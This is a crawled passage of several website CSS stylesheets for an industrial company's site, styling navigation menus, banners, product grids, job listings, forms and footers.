tr:hover td:nth-child(1){
	background: #fdd000;
}


--- FILE ---
content_type: text/css
request_url: https://www.deron-industry.com/template/default/css/head.css
body_size: 2789
content:
/*手机导航*/

.head-wap {
	display: none;
}

.m_img {
	display: block;
	height: 54px;
	background: #fff;
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	z-index: 9999;
	overflow: hidden;
}

.m_img .headlf {
	padding-top: 7px;
	padding-left: 7px;
	float: left;
}


.m_img .headlf .m_logo {
	max-height: 40px;
	display: block;
}

.m_img .headrg {
	padding-right: 10px;
	padding-top: 15px;
	float: right;
}

.m_img .headrg a .m_menuimg {
	height: 22px;
	vertical-align: top;
	display: block
}

.m_nav {
	display: block;
	position: fixed;
	top: 0px;
	left: 0px;
	width: 0px;
	height: 0px;
	overflow: hidden;
	z-index: 10000
}

.m_nav .closecover {
	position: absolute;
	width: 100%;
	height: 100%;
	background: #0b0d19;
	filter: alpha(opacity=0);
	opacity: 0;
	left: 0px;
	top: 0px;
	z-index: 1
}

.m_nav .closeicon {
	position: absolute;
	width: 20%;
	left: 0;
	top: 5%;
	z-index: 100;
	text-align: center;
	filter: alpha(opacity=0);
	opacity: 0
}

.m_nav .m_navList {
	position: absolute;
	width: 80%;
	right: 0px;
	top: 0px;
	background: #0b0d19;
	height: 100%;
	z-index: 100;
	right: -80%;
	overflow-y: scroll;
}

.m_nav .m_navList ul {
	padding-left: 5%;
	padding-right: 5%
}

.m_nav .m_navList ul li {
	border-bottom: 1px solid #232530
}

.m_nav .m_navList ul li a {
	display: block;
	height: 45px;
	color: #fff;
	line-height: 45px;
	padding-left: 5%;
	font-size: 16px
}

.m_nav .m_navList ul li .m_f_a {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%
}

.m_nav .m_navList ul li .m_f_a a {
	flex: 1;
}

.m_nav .m_navList ul li .m_f_a i {
	width: 40px;
	height: 35px;
	box-sizing: border-box;
	padding: 0 5px;
	display: block;
}

.m_nav .m_navList ul li .sinav{
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%
}
@media(max-width:800px){
	.m_img .headlf {
		padding-left: 20px;
	}
	.m_img .headlf .m_logo{
		max-height: 35px;
	}
}
.icon {
	background: url(../image/plus.png) 100% no-repeat;
	background-position: 50% 50%;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	transition: all 0s
}

.icon_on {
	background: url(../image/reduce.jpg) 50% no-repeat!important;
	background-position: 50% 50%;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	transition: all 0s
}

.m_nav .m_navList ul li .m_s_nav {
	display: none;
	width: 100%;
}

.m_nav .m_navList ul li .m_s_nav a {
	display: block;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	padding-left: 10%;
	overflow: hidden;
	white-space: nowrap;
	width: 70%;
	text-overflow: ellipsis;
}
.sinav .icon3{
	width: 40px;
    height: 35px;
    box-sizing: border-box;
    padding: 0 5px;
    display: block;
}
.sinav .icon3{
	background: url(../image/plus.png) 100% no-repeat;
    background-position: 50% 50%;
    -webkit-transition: all 0s;
    -moz-transition: all 0s;
    transition: all 0s;
}
.m_nav .m_navList ul li .m_s_nav .m_nav3{
	display: block;
}
.m_nav .m_navList ul li .m_s_nav .m_nav3 a{
	display: block;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    padding-left: 20%;
    overflow: hidden;
    white-space: nowrap;
    width: 70%;
    text-overflow: ellipsis;
}

/*头部导航*/
.head{
	padding:15px 0 0;
	position: fixed;
	z-index:2;
	background: #fff;
	width:100%;
	box-shadow: 0 4px 6px -1px rgb(0 0 0 / 10%), 0 2px 4px -1px rgb(0 0 0 / 6%);
}
.pcd{
	display: block;
	width:100%;
	height: 107px;
}

.logo{
	max-width: 250px;
}
.nav{
	margin-left:40px;
	width:650px;
}
.search{
	width:100%;
	border:1px solid #999;
	box-sizing:border-box;
}
.search form{
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
}
.search form input{
	box-sizing:border-box;
	padding:10px;
	width:calc(100% - 40px);
	color:#999;
	font-size:14px;
	font-weight: 300;
}
.search form button{
	box-sizing:border-box;
	width:40px;
	height: 40px;
	background:url(../image/search-button.jpg);
	font-size:14px;
	font-weight: 300;
	cursor: url(../image/hcur.png), default;
  	-webkit-transition: all 0.4s ease-out;
  	transition: all 0.4s ease-out;
}
.nav ul{
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
}

.f_a{
	font-size: 14px;
	font-weight: 400;
	color: #333;
	/*padding:15px 0;*/
	display: block;
	position: relative;
	height: 50px;
	line-height: 50px;
	box-sizing:border-box;
}
.f_aafter{
	content:'';
	display: block;
	display: none;
	position: absolute;
	bottom: 0px;
	width:0%;
	height: 2px;
	background: #f0d00a;
	transition: all .3s ease-out 0s;
}
.f_a:hover{
	color: #f0d00a;
}
/*.navli:hover .f_aafter{
	width:100%;
}*/
.hicon{
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
    padding:20px 0;
}
.hcollect{
	margin-left: 30px;
}
.hlogin{
	margin-left: 30px;
}
.head .on{
	display: inline-block;
}
.head .hon{
	display: none;
}
.hic{
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
    position:relative;
    padding-bottom:15px;
}

.lan{
    position:absolute;
    display:none;
    top:30px;
    width:100%;
    height:auto;
    z-index:9;
    padding:5px 0;
    background:#f2f3f7;
}
.lan a{
    display:block;
    width:100%;
    padding:5px 10px;
    box-sizing:border-box;
    text-align:center;
}
.hic:hover{
	color: #ddbe00;
}
.hic:hover .lan{
    display:block;
}
.hic:hover .on{
	display: none;
}
.hic:hover .hon{
	display: inline-block;
}
.hcico{
	line-height: 1;
	display:flex;
    flex-wrap:wrap;
    justify-content:center;/*相对父元素水平居中*/
    align-items:center;
    padding:0 5px;
}
.
.hcico p{
	line-height: 1;
}
@media (max-width: 1300px) {
	.head,.foot {
		display: none;
	}

	.g_fnva,.fn_h,.head-wap {
		display: block;
	}

	.h_h {
		height: 54px;
	}

	.pcd{
		height: 54px;
	}
}
.footer{
	background: #333;
}
.footer .center{
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
    padding:40px 020px 100px;
    color: #fff;
}
.fz{
	width:25%;
}
.fc{
	width:55%;
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
    padding:0 20px 0 0;
    box-sizing:border-box;
}
.fy{
	width:20%;
}
.fzp1{
	font-size:16px;
}
.fzp2{
	font-size:30px;
	margin-top:25px;
}
.fzp3{
	font-size:14px;
	margin-top:20px;
	font-weight: 200;
	color: #bbbbbb;
}
.caidan-block{
	display: block;
}
.caidan1{
	font-size:16px;
	color: #fff;
	margin-bottom: 25px;
	display: block;
}
.caidan2{
	font-size:14px;
	color: #bcbcbc;
	margin-bottom: 25px;
	display: block;
}
.fytop{
	width:100%;
	display:flex;
    flex-wrap:wrap;
    justify-content:center;
}
.fybot{
	width:100%;
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
    margin-top:30px;
}
.fybot p{
	text-align: center;
	color:#d6d6d6;
}
.ft{
	width:100%;
	padding:15px 0;
	background: #000;
}
@media(max-width:1000px){
	.fz{
		width:100%;
	}
	.fc{
		width:100%;
		display: none;
	}
	.fy{
		width:100%;
		margin-top:30px;
	}
	.fybc{
		width:45%;
	}
	.fybc img{
		width:80%;
		display: block;
		margin:0 auto 10px;
	}
	.footer .center{
		padding-bottom: 30px;
	}
}

.navli{
	position: relative;
}
.s_navbox{
	position: absolute;
	top:40px;
	z-index: 2;
	width: 120px;
	left:-20px;
	display: none;
}

.proli{
	position: static;
}
.pronav{
	/*display: block;*/
	position:absolute;
	z-index: 2;
	top:100px;
	left: 0px;
	width:100vw;
	box-sizing:border-box;
	background: #fff;
	border-bottom:2px solid #f0d00a;
	height: 661px;
    overflow: hidden;
}
.nav3{
	display: block;
	position: relative;
	height: 30px;
	color: #f2d837;
	font-size: 16px;
	font-weight: 600;
}
.nav3span{
	height: 30px;
	line-height: 30px;
	width:auto;
	padding-right:50px; 
	background: #fff url() 0 0 no-repeat;
}
.nav3:after{
	content:'';
	display: block;
	position: absolute;
	z-index: -1;
	width:300px;
	height: 2px;
	left:0;
	top:14px;
	background: #f2d837;
}
.s_a{
	padding: 10px 20px 20px;
	background: #fff;
}
.s_a a{
	display: block;
	padding-top: 10px;
	color: #000;
}
.s_a a:hover{
	color: #f0d00a;
}
.cur .f_a{
    color: #f0d00a;
}

.pronav .center{
	
	padding:0;
}
.s_a1{
	padding:15px 20px;
	position: relative;

}
.s_a1:after{
	content: '>';
	position: absolute;
	right:40px;
	font-family:'宋体';
	transition:1s;
}
.s_a1hover{
	color: #f0d00a!important;
}
.s_a1hover::after{
	right:20px;
}
.s_a1hover{
	border-bottom:1px solid #f0d00a;
}

.pros_a{
	width:400px;
	border-right: 2px solid #f0d00a;
	box-sizing:border-box;
	margin:30px 0 0 0;
}
.prosr{
	width:calc(100% - 400px);
	box-sizing:border-box;
	padding:30px 0 0 30px;
	height: 661px;
    overflow: hidden;
    overflow-y: scroll;
}
.pright{
	display:none;
}
.pright:nth-child(1){
	display:block;
}
.nav4{
	display:flex;
	flex-wrap:wrap;
    justify-content:start;
}
.pright .s1c1{
	float: left;
	width: 19%;
	margin-right: 1%;
	margin-bottom: 20px;
	border:none;
	/*border-bottom: 1px solid #545358;*/
	border-radius: 0;
	font-size:16px;
	padding-left: 0;
	padding-right: 30px;
}
.pright .s1c1:hover{
	border:none;
}
.pright .s1c1:hover a{
	color:#f0d00a;
}
/*.pright .nav4 .s1c1:nth-child(5n){
	margin-right: 0;
}*/
.pright .s1c1 .s1cp{
	padding: 5px 10px;
}
.pright .s1ca:hover .s1cp{
	background: rgb(84,83,88,0.4);
    padding:10px;
}

/*top*/
.online {
	position: fixed;
	z-index: 99;
	top: 50%;
	right: 20px;
	margin-top: -150px;
	display: block;
}

.online li {
	position: relative;
	width: 48px;
	height: 48px;
	margin-bottom: 1px;
}

.online li span {
	position: absolute;
	width: 11px;
	height: 6px;
	background: url(../image/index28.png) no-repeat;
	left: 18px;
	top: -6px;
}

.online1 {
	position: absolute;
	top: 0;
	right: 48px;
	width: 177px;
	height: 48px;
	line-height: 48px;
	font-size: 16px;
	color: #FFF;
	background: #9a9a9a;
	display: none;
	text-align: center;
}

.online2 {
	position: absolute;
	top: 0;
	right: 48px;
	width: 177px;
	height: 48px;
	line-height: 48px;
	font-size: 16px;
	color: #FFF;
	background: #9a9a9a;
	display: none;
	text-align: center;
}

.online3 {
	position: absolute;
	top: 0;
	right: 48px;
	display: none;
	width: 120px;
	height: 120px;
}


.online img {
	background-color: rgba(58, 56, 56, 0.48);
}

@media(max-width:1000px){
	.online{
		display: none;
	}
}

.head a:hover{
	color:#f0d00a;
}

--- FILE ---
content_type: text/css
request_url: https://www.deron-industry.com/template/default/css/index.css
body_size: 1804
content:
.banner .swiper-slide{
	position: relative;
}

.banner .swiper-slide img{
	width:100%;
}

.banner .swiper-slide .bannerp{
	position: absolute;
	top:26%;
	width: 100%;
	color: #fff;
	line-height: 1;
}
.banp1{
	font-size:56px;
	font-weight:800;
	letter-spacing: 2px;
	margin-bottom: 50px;
}
.banp2,.banp3{
	color: #d7d7d8;
	font-size:24px;
	font-weight:400;
	margin-bottom: 10px;
}
.bannerpagination{
	bottom:50px!important;
}
.bannerpagination .swiper-pagination-bullet{
	height:4px!important;
	width:30px!important;
	background: #b0b3b8;
	border-radius: 0!important;
	opacity: 1!important;
}
.bannerpagination .swiper-pagination-bullet-active{
	background: #f0d00a;
}
@media(max-width:1000px){
	.banner{
		margin-top:0px;
	}
	.banp1{
		font-size:16px;
		margin-bottom: 10px;
	}
	.banp2,.banp3{
		font-size:14px;
		margin-bottom: 10px;
	}
	.bannerpagination {
	    bottom: 10px!important;
	}
}

/*product*/
.s1{
	position: relative;
	width:100%;
}
.indextitle{
	width:100%;
	position: relative;
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
    margin-top:100px;
    border-bottom: 2px solid #545358;
    box-sizing:border-box;
    margin-bottom: 20px;
}
.indextitle:after{
	content: '';
	display: block;
	width:50%;
	height: 2px;
	position: absolute;
	bottom: -2px;
	background: #f0d00a;
	z-index: 1;
	transition:1s;
}
.indextitle:hover::after{
	width:100%;
}
.ititle1{
	padding:20px;
	color:#333333;
	font-size: 28px;
	font-weight: 400;
}
.ititle2{
	padding:20px;
	color:#333333;
	font-size: 16px;
	font-weight: 400;
}
.ititle2:hover{
	color: #f0d00a;
}
.s1c{
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
}
.s1c1{
	width:calc(33.33% - 20px);
	box-sizing:border-box;
	padding:10px;
	border:3px solid #545358;
	border-radius: 10px;
	transition:0s;
	margin-bottom:30px;
}
.s1c1:hover{
	border:3px solid #f0d00a;
}
.s1ca{
	display: block;
	position: relative;
	box-sizing:border-box;
	overflow: hidden;
}
.s1ca img{
	width: 100%;
	transition:0.4s;
}
.s1c1:hover .s1ca img{
	transform: scale(1.1);
}
.s1cp{
	padding:20px;
	position: absolute;
	width:100%;
	background: rgb(84,83,88,0.5);
	bottom: 0px;
	z-index: 1;
	box-sizing:border-box;
	transition:1s;
}
.s1cp1{
	font-size: 18px;
	color: #fff;
}
.s1cp2{
	font-size: 14px;
	color: #fff;
	font-weight: 200;
	position: absolute;
	bottom:-20px;
	transition:1s;
}

.s1ca:hover .s1cp2{
	bottom:20px;
}
.s1ca:hover .s1cp{
	background: rgb(84,83,88,1);
	padding:20px 20px 45px;
}

@media(max-width:1000px){
	.indextitle{
		margin-top:0px;
	}
	.ititle1{
		font-size:18px;
		padding: 10px;
	}
	.ititle2{
		font-size:16px;
		padding: 10px;
	}
	.s1c1{
		width:100%;
	}
	.probc .s1cp1{
		font-size: 12px;
	}
}
/*case*/
.s2{
	position: relative;
	width:100%;
	/*background: url(../image/casebg.jpg) no-repeat;*/
	background-repeat:no-repeat;
	background-position:center 200px;
	padding-bottom: 150px;
}
.s2c{
	background: #545358;
	padding:50px 50px 0;
}
.s2swiper .swiper-slide{
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
}
.s2z{
	width: calc(50% - 25px);
}
.s2y{
	width: calc(50% - 25px);
	position: relative;
}
.s2p1{
	color: #fff;
	font-weight: 800;
	font-size: 36px;
	line-height: 2;
	margin-bottom: 10px;
}
.s2p2 p{
	color: #fff;
	font-weight: 400;
	font-size: 14px;
	line-height: 2;
}
.s2p3{
	position: absolute;
	bottom:0px;
	border:1px solid #d7d7d8;
	font-size:16px;
	padding:10px 30px;
	color: #fff;
	transition:0.4s;
}
.s2p3:hover{
	border:1px solid #f0d00a;
	background: #f0d00a;
	color: #000;
}
.s2swiper{
	padding-bottom: 50px!important;
}
.s2pagination {
    bottom: 15px!important;
}
.s2swiper .swiper-pagination-bullet{
	height:4px!important;
	width:30px!important;
	background: #b0b3b8;
	border-radius: 0!important;
	opacity: 1!important;
}
.s2swiper .swiper-pagination-bullet-active{
	background: #f0d00a;
}
@media(max-width:1000px){
	.s2c{
		padding:20px;
	}
	.s2z{
		width:100%;
	}
	.s2y{
		width:100%;
	}
	.s2p1{
		font-size:24px;
		margin-top:10px;
	}
	.s2p2{
		margin-bottom: 50px;
	}
	.s2{
		padding-bottom: 30px;
	}

}

.s3c{
	position: relative;
	box-shadow: 0 0 37px 0 rgba(0,0,0,0.1);
	padding:30px;
	background: #fff;
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
}
.s3z{
	width:calc(50% - 15px);
}

.s3zimg{
	background-repeat:no-repeat;
	background-size:cover;
	background-position: center;
	margin-bottom: 30px;
	width:100%;
	height:320px; 
}
.s3p1{
	font-size: 16px;
	color:#333;
	font-weight:800;
	margin-bottom: 20px;
}
.s3p2{
	font-size: 14px;
	color:#666;
	font-weight:400;
	margin-bottom: 20px;
	line-height: 20px;
	display:flex;
    flex-wrap:wrap;
    align-items:center;
}
.s3p2 span{
	margin:0 10px;
}
.s3p3{
	font-size: 14px;
	color:#666;
	font-weight:400;
	line-height: 2;
	height: 60px;
	overflow: hidden;
}
.s3y{
	width:calc(50% - 15px);
}
.s3y1{
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
    padding-bottom: 30px;
}
.s3yimg{
	background-repeat:no-repeat;
	background-size:cover;
	background-position: center;
	width:170px;
	height:110px; 
}
.s3ytext{
	width:calc(100% - 200px);
}

.s3c a:hover .s3p1{
	color: #f0d00a;
}
@media(max-width:1000px){
	.s3z{
		width:100%;
	}
	.s3y{
		width:100%;
	}
	.s3yimg{
		width:100%;
	}
	.s3ytext{
		width:100%;
	}
	.s3ytext .s3p1{
		margin-top: 10px;
	}
	.s3zimg{
		height: 150px;
	}
}
.s4c{
	background-repeat: no-repeat;
    background-position: center top;
    padding-bottom: 100px;
}
.s4p1{
	width:500px;
	padding:100px 0 60px;
	font-size: 16px;
	color:#333333;
	line-height: 2;
}

.s4citems{
    padding:0 0 70px;
    display: flex;
    align-items: center;
}
.respon-item{
	width: 72px;
    height: 108px;
    margin-right: 60px;
    cursor: pointer;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.item-img{
	background-position-y: 0px;
	transition:2s;
	margin: 0 auto;
    width: 72px;
    height: 72px;
    background-repeat: no-repeat;
    background-position: 0 0;
    background-size: 100%;
}
.item-desc{
	color: #333;
    font-size: 14px;
    font-weight: 700;
    text-align:center;
}
.s4con{
	background: #fff;
	box-shadow: 0 0 37px 0 rgba(0,0,0,0.1);
	width:100%;
	box-sizing:border-box;
	padding:0 100px;
}
.s4swiper{
	padding-bottom: 30px!important;	
}
.s4con .swiper-slide{
	padding:20px;
	box-sizing:border-box;
}
.s4p{
	box-shadow: 0 0 37px 0 rgba(0,0,0,0.1);
	background: #fff;
	padding:20px;
	box-sizing:border-box;
}
.s4pagination .swiper-pagination-bullet-active{
	background: #f0d00a;
}
@media(max-width:1000px){
	.s4{
		padding-top: 50px;
	}
	.s4p1{
		width:100%;
		padding: 50px 0 0;
	}
	.s4citems{
		width:100%;
		display:flex;
    	flex-wrap:wrap;
    	justify-content:center;
    	padding-bottom: 20px;
	}
	.respon-item{
		margin:20px 18px 0;

	}
	.s4c{
		background-size: cover;
		padding-bottom: 20px;
	}
	.s4con{
		padding:0px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.deron-industry.com/template/default/css/page.css
body_size: 7193
content:
.page{
	position: relative;
	/*background: #efefef;*/
}
.pagetop{
	position: absolute;
	background:none;
	width:100%;
	top:-72px;
}
.page .center{
	position: relative;
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
    padding:0 50px;
    background: #fff;
    border-bottom:3px solid #ddd; 
}
.pagecontent{
	display: block;
	position: relative;
	display:flex;
    flex-wrap:wrap;
    justify-content:start;
    height: 66px;
    box-sizing:border-box;
}
.pagecontent a{
	position: relative;
	padding:20px 0;
	font-size:20px;
	color: #333;
	margin-right:50px;
	display: block;
	box-sizing:border-box;
}
.pagecontent .cur:after{
	content: "";
	height: 3px;
	width:100%;
	background: #f0d00a;
	position: absolute;
	bottom:-3px;
	left:0px;
	z-index: 1;
}
.pagetopimg{
	width:100%;
	height: auto;
}
.pageposition{
	display:flex;
    flex-wrap:wrap;
    align-items:center;
    padding-left: 15px;
    background: url(../image/pagepositionbg.png) no-repeat;
    background-position:left center;
}
.pageposition a{
	padding:20px 6px;
}
.page1{
	/*background: url(../image/pg1bg.png) no-repeat;
	background-size:100% 400px;*/
}
.page1 .center{
	padding:40px 100px;
	padding:40px 0px;
	background: #fff;
}
.pagetitle{
	position: relative;
	padding-bottom: 80px;
}
.page1pbg{
	position: absolute;
	z-index:0;
	top:0;
	left:-12px;
	font-size:166px;
	color: #fdfaee;
	/*opacity: 0.2;*/
	line-height: 0.8;
	font-weight: 800;
	-webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.page1p2{
	font-size:30px;
	color: #333333;
	position: relative;
	z-index: 1;
	top: 50px;
}
.page1p3{
	font-size:40px;
	color: #f0d00a;
	position: relative;
	z-index: 1;
	top: 55px;
}
.page1 .center p{
	line-height: 2;
}
.page1 .center p img{
	margin-top: 10px;
}
.contitle{
	width:100%;
	line-height: 2;
	font-size:24px;
	font-weight: 600;
	color: #333;
	text-align: center;
}
@media(max-width: 1100px){
	.page1pbg{
		font-size:110px;
	}
	.pagetitle{
		/*padding-bottom: 35px;*/
	}
}
@media(max-width: 900px){
	.pagetop{
		top:auto;
	}
	/*.page{
		margin-top: 60px;
	}*/
	.page1pbg{
		font-size:80px;
	}
	.page .center{
		padding: 0 20px;
	}
	.pagecontent{
		display: none;
	}
	.pageposition{
		padding-top:10px;
		padding-bottom:10px;
		display: none;
	}
	.page1 .center{
		padding:30px 30px 0;
	}
}
@media(max-width: 600px){
	.page1pbg{
		width:100%;
		font-size:54px;
		left:0;
		text-align: center;
	}
	.page1p2{
		font-size:26px;
		text-align: center;
	}
	.page1p3{
		font-size:24px;
		text-align: center;
	}
}
.page2 .center{
	background-image: url(../image/page2bg.jpg);
	background-size:auto;
	background-position:0 100px;
	background-repeat: no-repeat;
	padding-bottom: 100px;
	padding-left: 100px;
	padding-right: 100px;
	box-sizing:border-box;
	justify-content: space-between;
	display: flex;
}
.pg2item{
	position: relative;
	width: 16%;
    height: 540px;
    margin-right: 2px;
    transition: width .5s ease;
    cursor: pointer;
}
.pg2opacity{
	background: rgba(240,208,10,.6)!important;
	-webkit-backdrop-filter: blur(6px);
    backdrop-filter: blur(6px);
    opacity: 1;
}

.pg2active{
	width: 50%;
    background: #fff;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 50%), 0 6px 10px -2px rgb(0 0 0 / 10%);
    display: flex;
    flex-direction: column;
    opacity: 1;
    justify-content: flex-start;
    transition: all .5s ease;
    background-size: 100% 100%;
    background-repeat: no-repeat;
}
.pg2list{
	position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    overflow: hidden;
    padding-top: 200px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.pg2p1{
	display: flex;
	align-items: flex-end;
}
.pg2p1a{
	font-size: 60px;
    font-weight: 700;
    color: #333;
    line-height: 50px;
}
.pg2p1b{
	font-size: 16px;
    color: #333;
}
.pg2p2{
	margin-top: 15px;
    font-size: 16px;
    font-weight: 400;
    color: #666;
}
.pg2p3{
	display: none;
}
.pg2p4{
	display: none;
}


.pg2active .pg2list{
	padding: 137px 0 40px 60px;
	align-items: start;
}
.pg2active .pg2p1a{
	font-size: 150px;
    line-height: 120px;
    color: #fff;
    font-weight: 400;
}
.pg2active .pg2p1b{
	font-size: 20px;
    color: #fff;
}

.pg2active .pg2p2{
	margin-top: 20px;
    font-size: 48px;
    font-weight: 400;
    color: #fff;
}

.pg2active .pg2p3{
	display: block;
	margin-top: 40px;
    width: 450px;
    font-size: 14px;
    font-weight: 400;
    color: #fff;
}

.pg2active .pg2p4{
	font-size: 14px;
    font-weight: 400;
    color: #fff;
	display: block;
	width: 100px;
    height: 32px;
    text-align: center;
    line-height: 32px;
    border: 1px solid #fff;
    background: transparent;
    
    margin-top:30px;
}
@media(max-width: 1000px){
	.page2 .center{
		background: none;
		padding:20px;
		display: block;
	}
	.pg2active{
		height: 340px;
	}
	.pg2active .pg2p1a{
		font-size:50px;
		line-height:80px;
	}
	.pg2item{
		width:100%!important;
		background-size: 100% 100%;
	}
	.pg2active{
		margin-top:30px;
	}
	.pg2active .pg2list{
		padding:20px;
	}
	.pg2active .pg2p3{
		width:100%;
	}
}



.page3{
	padding:100px 0;
}
.page3 .center{
	text-align: center;
}
.page3 .center img{
	text-align: center;
	margin:0 auto;	
	user-select:none;
  	user-drag:none;
  	-webkit-user-drag: none;
  	max-width: 100%
}
@media(max-width: 1000px){
	.page3{
		padding:20px 0;
	}
}
.flex-between{
	display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
}
.jobtitle{
	background: #f0d00a;
}
.jobtitle li{
	font-size:16px;
	color:#333;
	padding:30px 0;
	text-align:center;
}
.jobcontent{
	border-bottom:1px dashed #dbdbdb; 
}
.jobcontent li{
	font-size:15px;
	color:#333;
	padding:30px 0;
	text-align:center;
}
.job1{
	width:25%;
}
.job2{
	width:25%;
}
.job3{
	width:25%;
}
.job4{
	width:25%;
}
.jobcontent .job4{
	cursor:pointer;
}
.jobbutton:after{
	content: "+";
    display: inline-block;
    vertical-align: -1px;
    color: #f0d00a;
    font-weight: bold;
    margin-left: 5px;
    font-size: 20px;   
}

.jobclick:after{
    content: "-";
}

.jobcon{
    width: 100%;
    border-bottom: 1px dashed #dedede;
    height: auto;
    line-height: 1.5;
    background: #f9f9f9;
    position: relative;
    padding: 65px;
    box-sizing:border-box;
    display: none;
}
.jobcon p{
	background: #f9f9f9!important;
}
.jobcon span{
	background: #f9f9f9!important;
}


.jobsub{
	position: absolute;
    right: 65px;
    bottom: 65px;
    display: inline-block;
    width: 160px;
    height: 48px;
    line-height: 48px;
    color: #fff;
    font-size: 16px;
    background: #f0d00a;
    cursor: pointer;
    text-align: center;
    transition: .5s ease;
}
.jobsub:hover{
	transform: translate(0px,-5px);
}

@media(max-width:1000px){
	.jobtitle li{
		font-size:15px;
		padding:20px 0;
	}
	.jobcontent li{
		padding:10px 0;
	}
	.jobcon{
		padding:20px;
	}
	.jobsub{
		position: relative;
		right:auto;
		bottom:auto;
		margin-top:20px;
	}
}

.jobp1{
	font-size:30px;
	color: #333;
}
.jobp2{
	font-size:20px;
	color: #333;
}


.Form-J1{
	margin-top:30px;
}

.Form-J1 .Form-J1-Left {
	float: left;
	width: 48%;
}

.Form-J1 .Form-J1-right {
	float: right;
	width: 48%;
}

.Form-J1 .Form-J1-li {
	background: #f7f7f7;
	padding: 10px 2%;
	margin-bottom: 15px;
	position: relative;
	display: flex;
	flex-wrap:wrap;
    justify-content:space-between;
    align-items:center;
}

.Form-J1 .Form-J1-li label {
	font-size: 14px;
	width: 5em;
	display: inline-block;
	color: #666;
	vertical-align: middle;
}

.Form-J1 .Form-J1-li input {
	height: 28px;
	line-height: 28px;
	width: 81%;
	vertical-align: middle;
	border: none;
	background: transparent;
}

.Form-J1 .Form-J1-li .text {
	width: 83%;
	vertical-align: middle;
	height: 90px;
	border: none;
	background: transparent;
}

.Form-J1 .Form-J1-li em {
	color: red;
	vertical-align: middle;
	padding-left: 10px;
}

.Form-J1 .Form-J1-li input._yzm {
	width: 20%;
}

.Form-J1 .Form-J1-li img {
	vertical-align: middle;
	padding-left: 10px;
	cursor: pointer;
	height: 30px;
	width: 100px;
}

.Form-J1 .Form-J1-li b {
	color: #666;
	font-size: 12px;
	padding-left: 4px;
}

.Form-J1 .Form-J1-li select {
	width: 80%;
	background: transparent;
	border: none;
	height: 30px;
	line-height: 30px;
}

.Form-J1 .Form-J1-Btn {
	clear: both;
	text-align: center;
	padding-top: 40px;
}

.Form-J1 .Form-J1-Btn button {
	width: 120px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	color: #fff;
	cursor: pointer;
	outline: none;
	border: none;
	padding: 0;
	font-size: 15px;
}

.Form-J1 .Form-J1-Btn ._submit {
	background: #f0d00a;
	margin-right: 10px;
	color: #333333;
}

.Form-J1 .Form-J1-Btn ._reset {
	background: #909090;
}

.Form-J1 .Form-J1-li  .Validform_wrong {
	position: absolute;
	right: 9%;
	top: 13px;
	font-size: 14px;
	display: none;
}

.Form-J1 .Form-J1-li  .Validform_right {
	font-size: 14px;
	display: block;
}

.info {
	margin-bottom: 30px;
	color: #555;
}

.info .tit {
	font-size: 24px;
	line-height: 24px;
	margin-bottom: 15px;
}

.info {
	font-size: 18px;
}

@media(max-width:1000px){
	.Form-J1 .Form-J1-Left{
		width:100%;
	}
	.Form-J1 .Form-J1-right{
		width:100%;
	}
	.Form-J1 .Form-J1-li input{
		width:65%;
	}
	.Form-J1 .Form-J1-li select{
		width:65%;
	}
	.Form-J1 .Form-J1-li .text{
		width:65%;
	}
}


/*productpage*/
.propage{
	background: none;
}
.propage .center{
	justify-content:end;
	padding:40px 20px 0;
	position: relative;
}
.propage .pageposition{
	position: absolute;
	top:40px;
	right:20px;
}

.procon{
	position: relative;
}
.procon .center{
	position: relative;
}
.proleft{
	width:300px;
}
.proright{
	width:calc(100% - 350px);
}
.proltitle{
	background: #f0d00a;
}
.proltitle a{
	background: #f0d00a;
	padding:20px 0;
	text-align: center;
	display: block;
	font-size: 22px;
	color:#333333;
}
.prolist{
	margin-top:5px;
	background: #fff;
	padding-bottom: 50px;
	box-shadow: 0 0 37px 0 rgba(0,0,0,0.1);
}

.prolistul{
	background: #fff;
	
}
.prolistname{
	border-bottom:1px solid #e5e5e5;
}
.prolistname a{
	display: block;
	position: relative;
	font-size:16px;
	color: #333333;
	padding:20px;
}
.prolistul span{
	display: block;
	position: relative;
	font-size:16px;
	color: #191919;
	padding:20px;
}
.plhover{
	background: #fcf6ce;
}
.prolistli{
	background: #f5f5f5;	
	border-bottom: 1px solid #e5e5e5;
	box-sizing:border-box;
	position: relative;
	font-size:16px;
	color: #333333;
}
.prolistlz{
	display: none;
}
.prodj{
	cursor:pointer;
}
.prolistliblock {
	display: block;
}
.plhover .prolistli{
	display: block;
}
.prolistli a{
	display: block;
	position: relative;
	font-size:16px;
	color: #333333;
	padding:20px;
	padding-left:30px!important; 
}
.prolistli a:after{
	content:'';
	position: absolute;
	width:5px;
	height: 5px;
	background: #595749;
	display: block;
	top:30px;
	left:20px;
}
.prortitle{
	padding:20px 70px 20px 60px;
	box-shadow: 0 0 37px 0 rgba(0,0,0,0.1);
	margin-bottom: 10px;
	font-size:20px; 
	color: #333;
	position: relative;
}
.prortitle:after{
	content: '';
	width:5px;
	height: 30px;
	background: #f0d00a;
	position: absolute;
	left:45px;
	top:20px;
}
.prorlist{
